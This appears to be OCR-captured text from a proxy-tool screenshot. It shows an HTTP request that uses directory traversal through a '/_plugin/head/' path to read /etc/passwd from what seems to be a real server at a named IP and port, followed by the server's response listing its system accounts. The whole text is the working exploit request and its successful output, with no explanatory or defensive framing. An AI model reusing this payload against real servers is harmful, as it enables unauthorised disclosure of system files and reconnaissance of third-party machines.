 GET
/_plugin/head//../../../../../../../../../etc/passwd
HTTP/1.1
Host: 218.2.197.232:26856
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Content-Type:
Content-Length: 1615
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
? < + > Type a search term 0 matches